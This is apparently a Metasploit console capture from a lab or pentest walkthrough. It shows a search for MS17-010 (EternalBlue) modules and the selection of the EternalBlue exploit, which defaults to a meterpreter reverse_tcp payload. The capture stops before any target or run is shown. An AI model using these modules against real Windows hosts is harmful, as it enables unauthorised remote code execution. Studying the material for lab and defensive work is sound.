 msf6 > search 17_010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
Interact with a module by name or index. For example info 3, use 3 or use auxiliary/scanner/smb/smb_ms17_010
主文件夹
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp